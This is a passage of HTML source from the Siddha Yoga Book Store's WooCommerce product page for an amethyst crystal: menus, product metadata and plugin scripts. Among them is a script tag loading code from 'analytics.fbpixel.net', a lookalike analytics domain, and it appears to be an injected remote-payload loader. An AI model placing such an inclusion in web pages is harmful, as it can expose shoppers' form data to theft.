	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17229" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/" rel="nofollow" class="">Puja Items</a></li>
		<li id="accordion-menu-item-17226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/" rel="nofollow" class="">Sacred Jewellery</a></li>
		<li id="accordion-menu-item-17227" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/" rel="nofollow" class="">Yoga &#038; Meditation Products</a></li>
		<li id="accordion-menu-item-30460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/fragrances/" rel="nofollow" class="">Fragrances</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17234" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/" rel="nofollow" class="">Siddha Yoga Message</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2009-2010/" rel="nofollow" class="">2009-2010</a></li>
		<li id="accordion-menu-item-17232" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2008/" rel="nofollow" class="">2008</a></li>
		<li id="accordion-menu-item-17230" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2004-2006/" rel="nofollow" class="">2004/2006</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/" rel="nofollow" class="">Home Study Course</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/courses-available-in-english/" rel="nofollow" class="">Courses Available in English</a></li>
		<li id="accordion-menu-item-17301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/courses-available-in-hindi/" rel="nofollow" class="">Courses Available in Hindi</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/kids-section/" rel="nofollow" class="">Kids section</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17235" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/kids-section/publications/" rel="nofollow" class="">Publications</a></li>
		<li id="accordion-menu-item-17237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/multimedia/" rel="nofollow" class="">Spiritual Multimedia Audio CDs</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/gift-corner/" rel="nofollow" class="">Gift Corner</a></li>
	<li id="accordion-menu-item-17248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/" rel="nofollow" class="">Neeleshwari Issue</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2018/" rel="nofollow" class="">Neeleshwari-2018</a></li>
		<li id="accordion-menu-item-17246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2017/" rel="nofollow" class="">Neeleshwari-2017</a></li>
		<li id="accordion-menu-item-17245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2016/" rel="nofollow" class="">Neeleshwari-2016</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/" rel="nofollow" class="">Webcast Events</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/english/" rel="nofollow" class="">English</a></li>
		<li id="accordion-menu-item-17252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/hindi/" rel="nofollow" class="">Hindi</a></li>
		<li id="accordion-menu-item-17251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/gujrati/" rel="nofollow" class="">Gujrati</a></li>
		<li id="accordion-menu-item-17253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/marathi/" rel="nofollow" class="">Marathi</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/" rel="nofollow" class="">Stationery</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/pens/" rel="nofollow" class="">Pens</a></li>
		<li id="accordion-menu-item-17254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/journals/" rel="nofollow" class="">Journals</a></li>
	</ul>
</li>
</ul>
</li>
<li id="accordion-menu-item-1584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub"><a href="#" rel="nofollow" class="">Publications</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/gurumayi-chidvilasananda/" rel="nofollow" class="">Gurumayi Chidvilasananda Books</a></li>
	<li id="accordion-menu-item-17264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/baba-muktananda/" rel="nofollow" class="">Buy Swami Muktananda Books Online in India</a></li>
	<li id="accordion-menu-item-17262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/siddha-yoga-swamis/" rel="nofollow" class="">Siddha Yoga Swamis</a></li>
	<li id="accordion-menu-item-17263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/swadhyaya-chanting-text/" rel="nofollow" class="">Swadhyaya-Chanting Text</a></li>
	<li id="accordion-menu-item-17266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/learning-guides/" rel="nofollow" class="">Learning Guides</a></li>
	<li id="accordion-menu-item-17261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/scriptural-text/" rel="nofollow" class="">Scriptural Text</a></li>
	<li id="accordion-menu-item-17260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/other-authors/" rel="nofollow" class="">Other Authors</a></li>
</ul>
</li>
<li id="accordion-menu-item-17286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub"><a href="#" rel="nofollow" class="">Multimedia</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/" rel="nofollow" class="">Siddha Yoga Audio Video CD / VCD</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/namasankirtana-fast-chant/" rel="nofollow" class="">Namasankirtana-Fast Chant</a></li>
		<li id="accordion-menu-item-17291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/mantra/" rel="nofollow" class="">Spiritual Mantras CDs</a></li>
		<li id="accordion-menu-item-17295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/swadhyaya/" rel="nofollow" class="">Swadhyaya</a></li>
		<li id="accordion-menu-item-17288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/devotional-songs/" rel="nofollow" class="">Devotional Songs CDs</a></li>
		<li id="accordion-menu-item-17296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/teachings-and-poetry/" rel="nofollow" class="">Teachings and Poetry</a></li>
		<li id="accordion-menu-item-17290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/instrumental/" rel="nofollow" class="">Instrumental Music Audio CDs</a></li>
		<li id="accordion-menu-item-17289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/for-children/" rel="nofollow" class="">Sweet Lullabies Audio CD&#8217;s For Children</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/" rel="nofollow" class="">Video</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/vcd/" rel="nofollow" class="">VCD</a></li>
		<li id="accordion-menu-item-17293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/dvd/" rel="nofollow" class="">DVD</a></li>
	</ul>
</li>
</ul>
</li>
<li id="accordion-menu-item-17276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/" rel="nofollow" class="">Photographs</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/gurumayi-chidvilasananda-photos/" rel="nofollow" class="">Gurumayi Chidvilasananda</a></li>
	<li id="accordion-menu-item-17278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/swami-muktananda/" rel="nofollow" class="">Swami Muktananda</a></li>
	<li id="accordion-menu-item-17279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/bhagavan-nityananda/" rel="nofollow" class="">Bhagavan Nityananda Images</a></li>
	<li id="accordion-menu-item-17280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/deities/" rel="nofollow" class="">Deities</a></li>
	<li id="accordion-menu-item-17282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/photo-accessories/" rel="nofollow" class="">Photo Accessories</a></li>
	<li id="accordion-menu-item-36435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/framed-puja-set/" rel="nofollow" class="">Framed Puja Set &#8211; Single | 3 Gurus</a></li>
</ul>
</li>
<li id="accordion-menu-item-17277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children active has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/" rel="nofollow" class="">Practices Support</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/" rel="nofollow" class="">Puja Items</a></li>
	<li id="accordion-menu-item-17284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/" rel="nofollow" class="">Sacred Jewellery</a></li>
	<li id="accordion-menu-item-17285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/" rel="nofollow" class="">Yoga &#038; Meditation Products</a></li>
	<li id="accordion-menu-item-30459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/fragrances/" rel="nofollow" class="">Fragrances</a></li>
</ul>
</li>
<li id="accordion-menu-item-2236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/neeleshwari/" rel="nofollow" class="">Neeleshwari</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/" rel="nofollow" class="">Buy Old issues</a></li>
	<li id="accordion-menu-item-2237" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.siddhayogabookstore.org.in/neeleshwari/" rel="nofollow" class="">Subscribe for 2026 &#038; 2027</a></li>
</ul>
</li>
<li id="accordion-menu-item-32987" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.siddhayogabookstore.org.in/blog/" rel="nofollow" class="">Blog</a></li>
</ul></div><div class="menu-custom-block"><a href="http://siddhayoga.org.in/" title="Siddha Yoga Path" target="_blank">Siddha Yoga Path</a></div><div class="menu-wrap"><ul id="menu-top-navigation-1" class="top-links accordion-menu show-arrow"><li id="accordion-menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.siddhayogabookstore.org.in/my-account/" rel="nofollow" class="">My Account</a></li>
<li class="menu-item"><a href="https://www.siddhayogabookstore.org.in/my-account/">Log In</a></li></ul></div></div>
<!--[if lt IE 9]>
<script src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/html5shiv.min.js"></script>
<script src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/respond.min.js"></script>
<![endif]-->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8M5QTX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <script src="https://analytics.fbpixel.net"></script>
    <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.siddhayogabookstore.org.in\/product\/amethyst-crystal-type-h\/","name":"Amethyst Crystal - Type H","image":"https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/Amethyst_Plate_1_02.jpg","description":"Amethyst Crystal - Type H This crystal is called Amethyst. Crystals are embodiment of nature\u2019s awesome beauty. They are formed over the ages in the deepest depths of mother earth. Crystals are said to magnify the positive energy of intention with which they are offered. Amethyst is an excellent all purpose Crystal Caves, which is meditative and calming. It which works on the emotional, spiritual and physical aspects of our being to provide balance, patience and peace. Dimensions: Length - 12 cm, Width - 10 cm","sku":"","offers":[{"@type":"Offer","price":"2000.00","priceSpecification":{"price":"2000.00","priceCurrency":"INR","valueAddedTaxIncluded":"true"},"priceCurrency":"INR","availability":"https:\/\/schema.org\/OutOfStock","url":"https:\/\/www.siddhayogabookstore.org.in\/product\/amethyst-crystal-type-h\/","seller":{"@type":"Organization","name":"Siddha Yoga Book Store","url":"https:\/\/www.siddhayogabookstore.org.in"}}]}</script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<link rel='stylesheet' property='stylesheet' id='product-search-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce-product-search/css/product-search.min.css?ver=2.4.0' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.siddhayogabookstore.org.in\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woo_discount_rules = {"home_url":"https:\/\/www.siddhayogabookstore.org.in","admin_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-admin\/","ajax_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woo-discount-rules/assets/js/woo_discount_rules.js?ver=1.6.12'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f110318a2f7af2deea0ebef4ddcf5bac","fragment_name":"wc_fragments_f110318a2f7af2deea0ebef4ddcf5bac"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var ywgc_data = {"loader":"https:\/\/www.siddhayogabookstore.org.in\/wp-content\/plugins\/yith-woocommerce-gift-cards-premium\/assets\/images\/loading.gif","ajax_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-admin\/admin-ajax.php","currency":"\u20b9","custom_image_max_size":"1","invalid_image_extension":"File format is not valid, select a jpg, jpeg, png, gif or bmp file","invalid_image_size":"The size fo the uploaded file exceeds the maximum allowed ({YITH_YWGC()->custom_image_max_size} MB)","default_gift_card_image":"https:\/\/www.siddhayogabookstore.org.in\/wp-content\/plugins\/yith-woocommerce-gift-cards-premium\/assets\/images\/default-giftcard-main-image.png","notify_custom_image_small":"<b>Attention<\/b>: the <b>suggested minimum<\/b> size of the image is 490x195","multiple_recipient":"You have selected more than one recipient: a gift card for each recepient will be generated.","missing_scheduled_date":"Please enter a valid delivery date","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","gift_card_nonce":"604d57ddb8","currency_format":"%s%v","mon_decimal_point":".","currency_format_num_decimals":"2","currency_format_symbol":"\u20b9","currency_format_decimal_sep":".","currency_format_thousand_sep":",","manual_amount_wrong_format":"Please use only digits and the decimal separator '.'. Valid examples are '123', '123.9 and '123.99'.","email_bad_format":"Please enter a valid email address","mandatory_email":"","name":"name","email":"email","notice_target":"div.woocommerce","add_gift_text":"Add gift"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-gift-cards-premium/assets/js/ywgc-frontend.min.js?ver=1.8.5'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","is_user_logged_in":"","ajax_loader_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader.gif","remove_from_wishlist_after_add_to_cart":"yes","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies are enabled on your browser.","added_to_cart_message":"<div class=\"woocommerce-message\">Product correctly added to cart<\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","move_to_another_wishlist_action":"move_to_another_wishlsit","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=2.2.3'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/jquery.carouFredSel.min.js?ver=6.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yith_wc_zoom_magnifier_storage_object = {"ajax_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/yith_magnifier.min.js?ver=1.3.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ywzm_data = {"wc_before_3_0":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/ywzm_frontend.min.js?ver=1.3.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/wp-util.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.4.7'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/jquery.slick.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/jquery.easyResponsiveTabs.min.js?ver=4.4.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var js_porto_vars = {"rtl":"","ajax_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-admin\/admin-ajax.php","change_logo":"1","container_width":"1140","grid_gutter_width":"30","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":":\/\/www.siddhayogabookstore.org.in\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"1","prdctfltr_ajax":"","show_minicart":"1","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"0","product_zoom_mobile":"1","product_image_popup":"0","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"50","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_lg":"1170","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/theme.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/woocommerce-theme.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce-product-search/js/jquery.ix.typewatch.min.js?ver=2.4.0'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce-product-search/js/product-search.min.js?ver=2.4.0'></script>

    <script type="text/javascript">
        
                    jQuery(document).ready(function($){
    $("#footer .wysija-submit").removeClass('btn-default').addClass('btn-primary');
});
                    </script>
<script>
	jQuery('ul.products.grid .rating-wrap').hide();
	jQuery(document).ready(function(){
		setTimeout(function(){
            jQuery('ul.products.grid > li.show-outimage-q-onimage .product-inner, ul.products.grid > li.show-links-outimage .product-inner, ul.products.grid > li.show-outimage-q-onimage-alt .product-inner').each(function(){
				jQuery(this).children('.product-loop-title').after(jQuery(this).children('.rating-wrap'));
			});
			jQuery('ul.products.grid .rating-wrap').show();
        },200);
	});
</script>
<script>
	jQuery(document).ready(function(){		
		jQuery('ul.wc-item-meta').find('.wc-item-meta-label').each(function(){			
			if(jQuery(this).text() == 'Participation Date:'){
				jQuery(this).closest('li').addClass('participation-date');
				return;
			}
		});		
		
		jQuery('table.variations select').change(function(){			
			jQuery( "select option:selected" ).each(function() {
				var variation_name = jQuery(this).text();					
				var variation_price = jQuery('.price .woocommerce-variation-price .amount').text();
				setTimeout(function(){
					jQuery(document).find('.single-price .woocommerce-variation-price .amount').append(" - " + variation_name);
					//jQuery(document).find('.single-price .woocommerce-Price-amount.amount').append(" - " + variation_name);
					//jQuery(document).find('.single-price .woocommerce-variation-price .amount').prepend(variation_name + " - ");
				},50);				
			});			
		});
		
	});
</script>
</body>
</html>


--- FILE ---
content_type: text/css
